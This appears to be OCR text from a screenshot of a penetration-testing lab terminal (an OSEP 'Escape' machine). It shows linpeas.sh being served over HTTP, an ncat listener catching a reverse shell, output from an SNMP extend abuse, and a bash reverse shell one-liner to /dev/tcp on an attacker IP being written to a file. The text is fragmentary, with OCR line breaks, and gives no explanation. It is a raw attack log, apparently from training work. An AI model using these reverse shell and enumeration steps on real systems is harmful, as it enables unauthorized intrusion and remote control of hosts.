 File Actions Edit View Help
://0:80) started
[Mon Jul 28 05:34:38 2025] 192.168.181.113:44110 Accepted
[Mon Jul 28 05:34:38 2025] 192.168.181.113:44110 [200]: GET /
linpeas.sh
[Mon Jul 28 05:34:41 2025] 192.168.181.113:44110 Closing
transfer.php
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.181.113:36302.
bash: cannot set terminal process group (700): Inappropriate
ioctl for device
bash: no job control in this shell
Debian-snmp@escape:/$
NET-SNMP-EXTEND-MIB::nsExtendStorage."test3" = INTEGER: perman
ent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."test1" = INTEGER: active(
1)
NET-SNMP-EXTEND-MIB::nsExtendStatus."test2" = INTEGER: active(
1)
NET-SNMP-EXTEND-MIB::nsExtendStatus."test3" = INTEGER: active(
1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test1" = STRING: Hel
lo, world!
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."test2" = STRING: Hel
lo, world!
Timeout: No Response from 192.168.181.113
┌──(kali㉿kali)-[~/OSEP/Escape]
└─$
www-data@a7c367c2113d:/tmp$ cd /tmp
cd /tmp
www-data@a7c367c2113d:/tmp$ echo 'bash -c "bash -i >& /dev/tcp/192.168.45.217/443 0>&1"' > shtest
<h -i >& /dev/tcp/192.168.45.217/443 0>&1"' > shtest
www-data@a7c367c2113d:/tmp$ cat shtest1
cat shtest1
cat: shtest1: No such file or directory
www-data@a7c367c2113d:/tmp$ cat shtest
cat shtest
bash -c "bash -i >& /dev/tcp/192.168.45.217/443 0>&1"
www-data@a7c367c2113d:/tmp$